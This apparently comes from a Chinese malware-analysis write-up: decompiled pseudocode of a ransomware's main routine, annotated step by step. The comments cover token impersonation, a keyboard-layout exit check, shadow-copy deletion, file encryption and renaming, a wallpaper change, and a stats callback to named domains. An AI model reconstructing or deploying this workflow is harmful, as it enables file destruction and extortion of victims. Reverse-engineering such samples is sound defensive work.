 int main_sub_402D34()
{
signed int v0; // esi
Thread_ImpersonateLoggedOnUser_sub_4042DE(); // 设置使将要创建的线程模拟当前用户的令牌权限
v0 = sub_40149E(); // 准备加密前的信息(密钥解密,生成, readme文件内容格式化等), 获取机器信息
if ( v0 )
{
if ( !dword_41D7CC && GetKeyboardLayoutList_sub_4043B1() )
ExitProcess_sub_403E06(0);
sub_40457F(0, 0, (int (__cdecl *)(int, int *))sub_402590);// 反正就是遍历查找
delete_shadow_sub_403D59(); // 删除卷影文件
if ( dword_41D7C4 )
sub_403511(); // 网络适配器相关
if ( sub_402AAF() ) // 加密文件, 重命名
{
create_set_bg_bmp_sub_4038C7(); // 修改壁纸
if ( dword_41D7C8 )
send_stat_data_get_res_sub_404DDB(dword_41D738, 59, 0, (void (__cdecl *)(int, int))sub_4025DF);// 参数1 sytzedevries.com;druktemakersheerenveen.nl;energos
//
// 发送stat信息, 读取返回结果
}
}
call_RtlFreeHeap_sub_4013B4();
CurrentProcess_RevertToSelf_sub_404386(); // 取消模拟权限
return v0;
}
信安之路